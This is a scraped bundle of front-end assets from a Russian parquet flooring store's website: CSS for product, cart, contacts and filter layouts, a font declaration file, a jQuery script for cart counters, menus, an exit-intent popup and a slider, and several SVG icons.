}
@media screen and (max-width: 720px) {
  .product .container .product_content {
    width: 90vw;
  }
}
.product .container .product_content .product_actions {
  display: flex;
  justify-content: space-between;
}
@media screen and (max-width: 1200px) {
  .product .container .product_content .product_actions {
    flex-direction: column;
    align-items: center;
  }
}
.product .container .product_content .product_actions .product_info {
  width: 290px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.product .container .product_content .product_actions .product_info > * {
  margin: 5px 0px;
}
.product .container .product_content .product_actions .product_info form {
  display: flex;
  justify-content: space-between;
  width: 290px;
  box-sizing: border-box;
}
.product .container .product_content .product_actions .product_info .osteregaytes {
  text-align: center;
  font-size: 20px;
  margin: auto;
}
.product .container .product_content .product_actions .tabs {
  width: 495px;
}
@media screen and (max-width: 1200px) {
  .product .catalog-products {
    flex-wrap: wrap;
  }
}
.collections .collections-row {
  display: flex;
  justify-content: center;
}
@media screen and (max-width: 1200px) {
  .collections .collections-row {
    flex-wrap: wrap;
  }
}
.collections .collections-row .collection {
  color: white;
  height: 300px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
  position: relative;
  text-align: center;
  padding: 25px;
}
@media screen and (min-width: 720px) and (max-width: 1200px) {
  .collections .collections-row .collection {
    width: 50% !important;
    height: 25vh;
  }
}
@media screen and (max-width: 720px) {
  .collections .collections-row .collection {
    width: 100% !important;
    height: 190px;
  }
}
@media screen and (max-width: 1200px) {
  .collections .collections-row .collection {
    align-items: center !important;
    box-sizing: border-box;
    justify-content: center !important;
  }
}
.collections .collections-row .collection .back {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  z-index: -1;
}
.collections .collections-row .collection .back.naturel {
  background-image: url("/assets/templates/new/img/collection_naturel.png");
}
.collections .collections-row .collection .back.blanco {
  background-image: url("/assets/templates/new/img/collection_blanco.png");
}
.collections .collections-row .collection .back.garcia {
  background-image: url("/assets/templates/new/img/collection_garcia.png");
}
.collections .collections-row .collection .back.color {
  background-image: url("/assets/templates/new/img/collection_color.png");
}
.collections .collections-row .collection .back.marage {
  background-image: url("/assets/templates/new/img/collection_marage.png");
}
.collections .collections-row .collection .back.inginerie {
  background-image: url("/assets/templates/new/img/collection_inginerie.png");
}
.collections .collections-row .collection .back.grand {
  background-image: url("/assets/templates/new/img/collection_grand.png");
}
.collections .collections-row .collection .back.acces {
  background-image: url("/assets/templates/new/img/collection_acces.png");
}
.collections .collections-row .collection .collection_title {
  font-size: 21px;
  width: 260px;
  text-transform: uppercase;
}
.collections .collections-row .collection .collection_description {
  font-size: 12px;
  width: 260px;
  height: 80px;
}
.collections .collections-row .collection .collection_button {
  width: 260px;
}
.collections .collections-row .collection .collection_button a {
  margin: auto;
}
.collections .collections-row.narrow .collection {
  height: initial;
}
.collections .collections-row .collection:not(:last-child),
.collections .collections-row .collection:not(:first-child) {
  width: 300px;
}
.collections .collections-row .collection:last-child {
  align-items: flex-start;
  flex-grow: 1;
}
.collections .collections-row .collection:first-child {
  align-items: flex-end;
  flex-grow: 1;
}
.sales {
  display: flex;
  flex-direction: column;
}
.sales .sales-item {
  position: relative;
  height: 215px;
  display: flex;
}
.sales .sales-item .sales-item_image {
  width: 580px;
  height: 100%;
}
.sales .sales-item .sales-item_desc {
  flex-grow: 1;
  padding: 20px 60px;
}
.cart {
  flex-direction: column;
  border-bottom: 4px solid #e6e8ea;
  padding-bottom: 1px;
}
.cart .cart-item {
  display: flex;
  height: 200px;
  align-items: center;
  justify-content: space-between;
}
.cart .cart-item:not(:last-child) {
  border-bottom: 1px solid lightgrey;
}
.cart .cart-item .cart-item__image {
  height: 170px;
  width: 200px;
  display: flex;
}
.cart .cart-item .cart-item__image img {
  max-width: 100%;
  max-height: 100%;
  margin: auto;
}
.cart .cart-item .cart-item__desc {
  width: 300px;
}
.cart .cart-item .cart-item__desc .title {
  font-size: 15px;
  font-weight: bold;
  text-transform: uppercase;
}
.cart .cart-item .cart-item__quantity {
  text-align: center;
}
.cart .cart-item .cart-item__quantity button.link_remove {
  background: none;
  border: none;
  margin-top: 5px;
  text-transform: uppercase;
  font-size: 12px;
  border-bottom: 1px solid;
  padding: 0px;
}
.cart .cart-item .cart-item__price {
  font-weight: bold;
  text-transform: uppercase;
}
.cart .cart-item .cart-item__price .value {
  font-size: 24px;
}
.cart .cart-item .cart-item__price .currency {
  font-size: 14px;
}
.cart .cart-item .cart-item__total {
  box-sizing: content-box;
  color: white;
  text-align: center;
  width: 200px;
  line-height: 85px;
  background: #91984c;
  display: inline-block;
  padding: 7px;
  font-weight: bold;
}
.cart .cart-item .cart-item__total > .value {
  font-size: 24px;
}
.cart .cart-item__controls {
  line-height: 0;
}
.cart .link_remove {
  vertical-align: top;
  width: 14px;
  height: 12px;
  padding: 0;
  border: 0;
  background: url('/ds-comf/ds-form/images/cross.svg') center no-repeat;
  background-size: contain;
  font-size: 0;
  cursor: pointer;
}
@media screen and (max-width: 1200px) {
  .contacts ymaps {
    max-height: 80vh !important;
  }
}

.contacts > h1 {
  box-sizing: content-box;
  max-width: 1170px;
  padding: 0 15px;
  margin-left: auto;
  margin-right: auto;
}

.contacts .gray-pane .container,
.contacts > .container {
  width: auto;
  max-width: 1170px;
}

.contacts .gray-pane {
  width: 100%;
  background-color: #bababa;
  color: #fff;
}
.contacts .gray-pane .container {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  padding: 20px 0;
}
.contacts .gray-pane .container .title {
  text-transform: uppercase;
  font-size: 20px;
}
.contacts .gray-pane .container .gps {
  line-height: 1;
  text-align: right;
}
.contacts .gray-pane .container .gps .title {
  font-size: 16px;
}
a.bestOffer{
  display:block;
  background: #e1d1be;
  color: #313033;
  padding: 10px 40px;
  font-size: 17px;
  font-weight: bold;
  text-align: center; 
  text-decoration: none;
}
.contacts > .container {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
}
.contacts > .container .blocks {
  width: 100%;
  max-width: 100%;
  display: flex;
  justify-content: center;
}
@media screen and (max-width: 720px) {
  .contacts > .container .blocks {
    flex-direction: column;
    align-items: center;
  }
}
.contacts > .container .blocks .dashed-block {
  justify-self: center;
  padding: 20px;
  padding-left: 100px;
  margin: 20px;
  position: relative;
  border: 2px dashed #91984c;
}
.contacts > .container .blocks .dashed-block.time {
  --icon: url("/assets/templates/new/img/time.png");
}
.contacts > .container .blocks .dashed-block.contacts {
  --icon: url("/assets/templates/new/img/contacts.png");
}
.contacts > .container .blocks .dashed-block.show {
  --icon: url("/assets/templates/new/img/domik.png");
}
.contacts > .container .blocks .dashed-block.show-ico {
  --icon: url("/assets/templates/new/img/piped.png");
}
.contacts > .container .blocks .dashed-block:before {
  content: "";
  background-image: var(--icon);
  display: block;
  width: 90px;
  height: 90px;
  position: absolute;
  left: -20px;
  top: calc(50% - 45px);
  background-size: cover;
  background-position: center;
}
.contacts > .container > * {
  max-width: 49%;
}
@media screen and (max-width: 720px) {
  .contacts > .container > * {
    max-width: 90% !important;
    margin: auto;
  }
  .imgWrapp {
    width: 100% !important;
    float: none!important;
    }
    .stock-item .stock-item-info .stock-description {
        width: 100%!important;
        float: none!important;
    }
}
.order {
  display: flex;
  justify-content: space-between;
}
.order .order-credentials {
  width: 400px;
  line-height: 30px;
}
.order .order-credentials h4 {
  margin-top: 0;
}
.green {
    color: #66af6c;
}
.order .order-finish {
  background-image: url("/assets/templates/new/img/dark-wood.jpg");
  width: calc(420px);
  height: 140px;
  padding: 35px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.order .order-finish p {
  text-transform: uppercase;
  color: #91984c;
  font-size: 18px;
}
.order .order-finish p .order-price {
  color: white;
  font-size: 24px;
}
.order .order-finish p .order-currency {
  color: white;
}
.order button {
  border-width: 1px;
  padding: 10px 40px;
}
.stock-item {
  margin-bottom: 25px;
}
.stock-item .stock-item-info {
    margin-top:10px;
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
    -webkit-flex-direction: row !important;
    flex-direction: row !important;
}
.stock-item .stock-item-info .stock-image {
    width: 100% !important;
}
.imgWrapp {
    width: 50%;
    float: left;
}
.collection > div {
    background: #0000005c;
    padding: 1px 0 5px;
}
.stock-item .stock-item-info .stock-description {
    width: 50%;
    padding: 20px 50px;
    box-sizing: border-box;
    float: left;
}
.clear{clear:both;}
.stock-item .stock-item-info .stock-description .stock-title {
  display: block;
}
.stock-item .stock-products {
  display: flex;
  flex-wrap: wrap;
}
.stock-item .stock-products .product-item {
  margin: 2%;
}
.productListWrapper {
  padding: 0 20px;
}
.flexNoWrapBetween {
  display: flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.filterBlock {
  position: relative;
}
.filterBlock .row {
  background: #f4f4f4;
}
.filterBlock .title {
  /*background: url(/assets/templates/main/img/catalogHead.jpg);
  height: 210px;*/
  background-color: #f4f4f4;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  color:#81603f;
  text-align: center;
  padding:40px 0 20px;
  font-size: 21px;
  font-weight: 500;

}
.filterBlock .title span {
  position: absolute;
  bottom: 14px;
  left: 0;
  background: rgba(255, 255, 255, 0.71);
  font-weight: bold;
  padding: 5px 5px 5px 10px;
  font-size: 15px;
}
.filterBlock fieldset {
  border: none;
}
.filterBlock h4, .filterBlock .h4 {
  font-weight: 100;
  font-size: 19px;
  margin: 10px 0 10px;
}
#mItems .product_list {
  width: 100%;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.sort {
  display: flex;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
  margin: 15px 0;
}
.sortInner {
  border: 1px solid #cdcdcd;
  padding: 5px 10px;
  font-size: 15px;
}
.sortInner > .title {
  font-weight: bold;
}
.filter select {
  /*font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;*/
  font-family: Arial, sans-serif;
  width: 100%;
  padding: 1px 0;
  font-size: 14px;
}
.filter #mfilter_ms_price .mFilter_slider {
  margin: 10px 0 5px;
}
.content {
  padding: 0 10px;
}
#mfilter_ms_price [type="text"] {
  width: 99px;
  text-align: center;
}
.order .order-credentials {
  margin: 0 auto;
}
.order .order-finish {
  margin: 0 auto;
}
.emptyProd {
  text-align: center;
  font-size: 19px;
}
.order .order-credentials h4 {
  margin-top: 0;
  line-height: 13px;
  margin-bottom: 15px;
}
.form-group.input-parent {
  display: flex;
  margin: 0 0 18px;
}
.form-group.input-parent .forField textarea {
  width: 100%;
  padding: 3px 10px;
}
.form-group.input-parent .forField input {
  width: 100%;
  padding: 3px 10px;
}
.form-group.input-parent .forField {
  width: 250px;
  text-align: right;
}
.form-group.input-parent label {
  margin: 0 20px 0 0;
  width: 110px;
}
.order {
  display: flex;
  justify-content: space-between;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.page-404{
    padding-top:15px;
    padding-bottom:35px;
}

.seoimg1{
margin: auto;
width: 62%;
}
.seoimg1 img{
width: 200px;
height: 300px;
object-fit: cover;
}


.countage {
  float: right;
  max-width: 92px;
  white-space: nowrap;
  -webkit-user-select: none;  /* Chrome all / Safari all */
  -moz-user-select: none;     /* Firefox all */
  -ms-user-select: none;      /* IE 10+ */
  user-select: none;          /* Likely future */  
}
.countage {
}
.countage__decrease, .countage__increase {
  background-color: #91984c;
  color: white;
  cursor: pointer;
  height: 43px;
  line-height: 43px;
  text-align: center;
  width: 20px;
}
.countage > div {
  display: inline-block;
  vertical-align: middle;
}
.countage__value {
  border: 1px solid #ccc;
  height: 41px;
  line-height: 41px;
  text-align: center;
  width: 30px;
}
.top_text{
  padding: 0px 15px;
}


@media screen and (max-width: 650px) {
.filterBlock{
  margin: auto;
}
}

.news-block{
  border: 1px solid #987756;
    background-color: #cfbfa9;
    padding: 5px 20px 10px 20px;
}
.search-cont{
  position:relative;
}
.search-cont .feedback-btn{
  position:absolute;
      bottom: -22px;
    left: 0;
    text-decoration: underline;
    cursor: pointer;
}
.search-cont .mail-head-block{
  position:absolute;
      bottom: -22px;
    right: 0;
    text-decoration: underline;
    cursor: pointer;
}
.dsfeedback{
  background-color:white !important;
}

.dsfeedback .form-head{
  color:white !important;
  background-color:#A6AA6A;
  border-radius:5px 5px 0 0;
  -webkit-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);
box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);
}
.header .dscallmebtn {
  color: black;
  font-size: 14px;
  text-decoration: underline;
  cursor: pointer;
  font-weight: initial;
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cart .cart-item .cart-item__desc {
    width: 200px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  .cart .cart-item .cart-item__image {
    width: 100px;
  }

  .cart .cart-item .cart-item__total {
    width: auto;
    white-space: nowrap;
  }
}

#msCart > .table-striped td.image {
  text-align: left;
}

@media screen and (max-width: 767px) {
  #msCart > .table-striped th.total_weight,
  #msCart > .table-striped td.image,
  #msCart > .table-striped th.image,
  #msCart > .table-striped th.weight,
  #msCart > .table-striped td.weight,
  #msCart > .table-striped tr.footer > th:nth-child(2) {
    display: none;
  }

}

#msCart > .table-striped {
  width: 100%;
}

.ui-slider .ui-slider-handle,
.ui-slider .ui-slider-range {
  z-index: 0 !important;
}

table,
table * {
  max-width: 100%;
}
.img-kont.seoimg1 img{
  width: auto;
} 

.newMFilter{
  padding:0 10px;
}

#mfilter_ms_price .newFilter  input.input-small{
  border: solid 1px #c2c89b;
  background-color: #f4f4f4;
  text-align: left;
  padding-left: 31px;
  width: 100%;
}
.newFilter div.min-price,
.newFilter div.max-price{
  position: relative;
  display: inline-block;
  width: 48%;
}
.newFilter div.min-price{
  margin-right: 4px;
}
.newFilter .from-min{
  position: absolute;
  left:13px;
  top:2px;
}

.newFilter .from-max {
    position: absolute;
    left: 7px;
    top: 2px;
}

.filter #mfilter_ms_price .newFilter .mFilter_slider {
    margin: 15px 0 5px;
}
.newFilter .ui-state-default, 
.newFilter .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default,
.newFilter .ui-widget-content .ui-state-hover{
  border-radius: 9px; 
  border-color: 869641;
  background: #869641;
}
.newFilter .ui-slider-horizontal .ui-slider-handle{
  top:-9px;
}
.newFilter .ui-slider-horizontal{
  height: 3px;
  border: none;
  background: #fff;
}
.newFilter .ui-widget-header{
  background: #869641;
}

.filter .newMFilter select{
  border: solid 1px #869641;
}
.newMFilter .controlBtn{
  flex-wrap: wrap;
  padding: 20px 10px;
  display: block;
  text-align: center;
}
.newMFilter .controlBtn > * {
    margin: 0;
}
.newMFilter .controlBtn .submitFilter {
    text-transform: none;
    width: 100%;
}

.newMFilter .controlBtn .filterClear {
    color: #869641;
    background: none;
    text-decoration: underline;
    border: none;
    text-transform: none;
    width: 100%;
    margin-top: 5px;
}

.filterBlock .bestOffer{
    color: #44321f;
    font-weight: 500;
    text-decoration: underline;
}

.filterBlock .bestOffer:hover{
  text-decoration: none;
}

.contacts .gray-pane{
    max-width: 1170px;
    margin: 0 auto;
    padding: 0 10px;
}

.contacts .ya-map{
    max-width: 1170px;
    margin: 0 auto;
}

.oplata {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.oplata .item-oplata{
  width: 49%;
}

.ukladka .sdvig{
  max-width: 1170px;
  margin:0 auto;
}

.ukladka .video-right{
  float: right;
  margin-left:10px;
}
.ukladka img{
  max-width: 500px !important;

}
.ukladka .col-2{
  display: flex;
  flex-wrap: wrap;
  margin-left: 41px;
}
.ukladka .col-2 div.img{
    width: 520px;
}
.ukladka .col-2 div.list{
  width: calc(100% - 520px);
}
.ukladka .col-2 div.list ol{
  margin:0px;
}
main.akcii {
  max-width: 1168px;
}
@media (max-width: 1000px){
  .ukladka .col-2 div.img,
  .ukladka .col-2 div.list{
    width: 100%;
  }
  .ukladka .col-2 div.list {
    margin-top: 20px;
  }
}
@media (max-width: 600px){
  .oplata .item-oplata{
  width: 100%;
  }
  .ukladka .video-right{
    float: none;
    margin-left:0px;
  }
}
#product .properties dt,
.preview .properties dt{
	font-weight: bold;

}
#product .properties dd,
.preview .properties dd{
	font-weight: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/new/dist/css/fallback.css
body_size: 1127
content:
.toggle{display:none;}
.toggleManage{cursor:pointer;}
.spoiler > input + .box > .Untext{max-height:0px;opacity:0;-webkit-transition:all .7s;-moz-transition:all .7s;-o-transition:all .7s;-ms-transition:all .7s;transition:all .7s;display:none;}
.spoiler > input:checked + .box > .Untext{opacity:1;max-height:100000px;-moz-transition:all .7s;-o-transition:all .7s;-ms-transition:all .7s;transition:all .7s;display:block;}
.spoiler > input[type="checkbox"]{cursor:pointer;border-color:transparent!important;border-style:none!important;background:transparent none!important;position:relative;z-index:1;margin:-10px 0 -30px -230px;}
.spoiler > input[type="checkbox"]:focus{outline:none;}
.spoiler span.close,
.spoiler span.open{padding-left:22px;color:#00f!important;text-decoration:underline;}
.spoiler > input + .box > span.close{display:none;}
.spoiler > input:checked + .box > span.close{display:inline;}
.spoiler > input:checked + .box > span.open{display:none;}
.spoiler > input + .box > span.open{display:inline;}
.spoiler blockquote,
.spoiler{border-radius:15px;-webkit-border-radius:15px;-khtml-border-radius:15px;-moz-border-radius:15px;-o-border-radius:15px;-ms-border-radius:15px;}
.spoiler{width:900px;overflow:hidden;box-shadow:0px 3px 8px #808080;border:#E5E5E5 solid 2px;-webkit-box-shadow:0px 3px 8px #808080;-khtml-box-shadow:0px 3px 8px #808080;-moz-box-shadow:0px 3px 8px #808080;-ms-box-shadow:0px 3px 8px #808080;margin-bottom:30px;margin-top:10px;}
.spoiler blockquote{margin-top:12px;min-height:23px;margin:0px;}
.ipic{width:250px;height:160px;border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;-ms-border-radius:10px;}
.pricelist tr td{border:#CDCDCD 1px solid;}
.tabletitle td{text-align:center;font-weight:bold;}
.pricelist tr .iname{text-align:right;font-size:20px;width:315px;}
.pricelist tr .iprice{text-align:center;font-size:23px;width:150px;color:red;}
.pricelist tr .ispec{text-align:center;font-size:medium;width:185px;}
.aktsiya-list .a-item{margin-bottom:10px;}
.emptyProd{text-align:center;font-size:19px;}
.order .order-credentials h4{margin-top:0;line-height:13px;margin-bottom:15px;}
.form-group.input-parent{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin:0 0 18px;}
.form-group.input-parent .forField textarea{width:100%;padding:3px 10px;}
.form-group.input-parent .forField input{width:100%;padding:3px 10px;}
.form-group.input-parent .forField{width:250px;text-align:right;}
.form-group.input-parent label{margin:0 20px 0 0;width:110px;}
.order{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:space-between;-webkit-flex-wrap:wrap;flex-wrap:wrap;}
header .menu{z-index:9;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;}
.order .order-credentials{margin:inherit;}
.order .order-finish{margin:inherit;}
.emptyProd{text-align:center;font-size:19px;}
.order .order-credentials h4{margin-top:0;line-height:13px;margin-bottom:15px;}
.form-group.input-parent{display:flex;margin:0 0 18px;}
.form-group.input-parent .forField textarea{width:100%;padding:3px 10px;}
.form-group.input-parent .forField input{width:100%;padding:3px 10px;}
.form-group.input-parent .forField{width:250px;text-align:right;}
.form-group.input-parent label{margin:0 20px 0 0;width:110px;}
.order{display:flex;justify-content:space-between;-webkit-flex-wrap:wrap;flex-wrap:wrap;}
@media screen and (max-width:767px){header .menu > .menu-item > .submenu{display:none !important;}
.order .order-finish{margin:0 auto;}
.order .order-credentials{margin:0 auto;}
.cart-item > div{margin:0 auto 15px;}
.cart .cart-item{display:flex;height:auto;align-items:center;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;flex-direction:column;}
.cart .cart-item .cart-item__desc *{text-align:center !important;}
}
.controlBtn .submitFilter{display:inline-block;text-align:center;text-decoration:none;color:#ffffff;background:#91984c;line-height:14px;font-size:16px;padding:10px 20px;border-width:0px;cursor:pointer;border-style:solid;text-transform:uppercase;}
.controlBtn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;}
.controlBtn .filterClear{color:#181719;background:#acacac;text-decoration:none;border:none;text-transform:uppercase;padding:8px 10px;font-size:15px;cursor:pointer;}
.controlBtn > *{margin:5px 10px 15px;display:block;}
.mainFields .form-group.input-parent.required{display:flex;}
.mainFields .form-group.input-parent{display:none;}
.controlBtn .submitFilter:hover{ opacity: 70%;}
.controlBtn .filterClear:hover{ opacity: 70%;}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/ux/css/fonts.css
body_size: 450
content:
@font-face {
    src: url('../fonts/CenturyGothic-Regular.woff') format('woff');
    font-family: 'Century Gothic';
}

@font-face {
    src: url('../fonts/CenturyGothic-Italic.woff') format('woff');
    font-family: 'Century Gothic';
    font-style: italic;
}
@font-face {
    src: url('../fonts/CenturyGothic-Bold.woff') format('woff');
    font-family: 'Century Gothic';
    font-weight: bold;
}

@font-face {
    src: url('../fonts/CenturyGothic-BoldItalic.woff') format('woff');
    font-family: 'Century Gothic';
    font-weight: bold;
    font-style: italic;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/script.js
body_size: 2231
content:
$(document).ready(function() {
    var $window     = $(window),
        $headerBody = $('[data-element="header-body"]'),
        $search     = $('[data-element="search"]');

    $('[data-element="counter"] [type="text"]').change(function() {
        var $this = $(this);
        $this.closest('[data-element="product"]').find('[name="count"]').val($this.val());
    });

    $('#msOrder [name="delivery"]').on('change', function() {
        $('#msOrder [name="delivery"]').parent().removeClass('active');
        var $this = $(this);
        $this.parent().toggleClass('active', $this.is(':checked'));
    });

    $('#msOrder .field.checkbox').click(function(event) {
        if (event.target.tagName != 'LABEL') {
            $(this).find('label').trigger('click');
        }
    });    
	
	$('.faq-block .faq-item').click(function() {
        $(this).toggleClass('active');
    });

    $window.resize(function() {
        if (!$search.is(':visible'))
            return;
        $search.width($headerBody.outerWidth() - ($search.offset().left - $headerBody.offset().left));
    });
    $window.resize();

	$('.bottom-inner .searh-sm').on('click',function(){
        $('.top_search_sm').toggleClass('show');
    });

    if ($(window).width() <= '420'){
        HidenFooterMenu();
    }
    function HidenFooterMenu(){
        $('.footer__item.footer__flex-col').click(function(){
        $(this).toggleClass('active');
        $('.footer__item.footer__flex-col .hiden-footer__menu').slideToggle(400);
    });
    $('.footer__item.footer__catalog').click(function(){
        $(this).toggleClass('active');
        $('.footer__item.footer__catalog .footer__flex-row').slideToggle(400);
    });
    }

       // функция возвращает cookie с именем name, если есть, если нет, то undefined    
function getCookie(name) {
    var matches = document.cookie.match(new RegExp(
    "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}
// проверяем, есть ли у нас cookie, с которой мы не показываем окно и если нет, запускаем показ
var alertwin = getCookie("gone");
if (alertwin != "no") { 
    $(document).mouseleave(function(e){
        if (e.clientY < 0) {
            $('.gone').click();    
            // записываем cookie на 1 день, с которой мы не показываем окно
            var date = new Date;
            date.setDate(date.getDate() + 1);    
            document.cookie = "gone=no; path=/; expires=" + date.toUTCString();       
        }    
    });

	
$(document).click(function(e) {
  if (($(".gone").is(':visible'))) {
   $(".gone").remove();
  }
});


}
    
/*
$(".add-to-cart").click(function() {
  $(this).closest(".cat-item").addClass("actv");
  $(this).closest(".preview").addClass("actv");
  $(this).closest(".summary").addClass("actv");
  $.fancybox.open({
	src: '.actv #myModal',
	type: 'inline'
  });
  $(".cat-item").removeClass("actv");
  $(".preview").removeClass("actv");
  $(".summary").removeClass("actv");
});
*/

//miniShop2.Callbacks.Cart.add.response.success = function() {
//	$.fancybox.open({
//		src: '#myModal',
//		type: 'inline'
//	});
//}
	
});

document.addEventListener("DOMContentLoaded", e => {
    const catalog = [...document.querySelectorAll("#header-menu .first > ul > li")]
    const order = [
        "1-полосная доска", "Материалы", "2-полосная доска", "Коллекции",
        "3-полосная доска", "Плетенка и модули", "Инженерная доска елка",
        "Грунтовка", "Инженерная массивная доска", "Клей", "Массивная доска", "Плинтус",
        "Премиальная доска", "Подложка", "Паркетная доска", "Термообработанная доска", "SPC Ламинат/LVT Покрытия"
    ]
    
    catalog.sort((item1, item2) => {
        const index1 = order.findIndex(order_item => order_item === item1.innerText)
        const index2 = order.findIndex(order_item => order_item === item1.innerText)
        return index1 - index2
    })
    console.log(catalog)
    
    $(".mobile-search-btn img").on("click", function(e) {
        $("#search2").slideToggle()
    })
})


document.addEventListener('DOMContentLoaded', e => {
    const headerMenu = document.querySelector("#header-menu")
    const listOfLinks = headerMenu.querySelectorAll('a')
    const currentUrl = window.location.href.split("?")[0]
    listOfLinks.forEach(link => {
        if(link.href === currentUrl) {
            link.parentNode.classList.add('active')
        }
    })

    const burgerBtn = document.querySelector('.button.hamburger')
    burgerBtn.addEventListener('click', _ => {
        burgerBtn.classList.toggle('active')
    })
})




$(document).ready(function(){
     const resizeSlider = (slider, settings) => {
        for(const [max, slideCount, slideWidth] of settings) {
            console.log(max, slideCount, slideWidth)
            if($(window).width() < max) {
                slider.reloadSlider({
                    ...bxSettings,
                    maxSlides: slideCount,
                    slideWidth
                })
                break
            }
        }
    }
    
    
    
    const bxSettings = {
        auto:           true,
        speed:          800,
        pause:          10000,
        responsive:     true,
        touchEnabled:   true,
        pager:          false,
        nextText:       '',
        prevText:       '',
        maxSlides:      3,
        minSlides:      1,
        slideWidth:     380,
        slideMargin:    24,
        shrinkItems:    true,
    }
    var slider = $('[data-element="nslider"]').bxSlider(bxSettings);
    
    const responsiveSettings = [
        [380, 1, 280],
        [600, 1, 320],
        [768, 1, 350],
        [900, 2, 350],
        [1280, 2, 380],
        [5000, 3, 380],
    ]
    if(slider.length > 0) {
        resizeSlider(slider, responsiveSettings)
    
        $(window).resize(function(){
            resizeSlider(slider, responsiveSettings)
        })    
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/arrow.svg
body_size: 282
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.175 477.175" width="16" height="30" preserveAspectRatio="xMidYMid slice">
  <path style="fill: #5a646f;" d="M360.731,229.075l-225.1-225.1c-5.3-5.3-13.8-5.3-19.1,0s-5.3,13.8,0,19.1l215.5,215.5l-215.5,215.5 c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4c3.4,0,6.9-1.3,9.5-4l225.1-225.1C365.931,242.875,365.931,234.275,360.731,229.075z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/telegram-footer.svg
body_size: 4105
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="30" height="30" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_3" transform="scale(0.0166667)"/>
</pattern>
<image id="image0_1_3" width="60" height="60" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/mail.svg
body_size: 618
content:
<svg width="14" height="11" viewBox="0 0 14 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.4001 2.8986V8.6002C13.4001 9.13063 13.1894 9.63934 12.8143 10.0144C12.4392 10.3895 11.9305 10.6002 11.4001 10.6002H2.6001C2.06966 10.6002 1.56096 10.3895 1.18588 10.0144C0.810811 9.63934 0.600098 9.13063 0.600098 8.6002V2.8986L6.7969 6.545C6.85846 6.5813 6.92863 6.60045 7.0001 6.60045C7.07157 6.60045 7.14173 6.5813 7.2033 6.545L13.4001 2.8986ZM11.4001 0.200195C11.8922 0.200118 12.3671 0.381481 12.7339 0.709587C13.1006 1.03769 13.3336 1.48951 13.3881 1.9786L7.0001 5.7362L0.612098 1.9786C0.666624 1.48951 0.899557 1.03769 1.26633 0.709587C1.63311 0.381481 2.10798 0.200118 2.6001 0.200195H11.4001Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/cal.svg
body_size: 1043
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
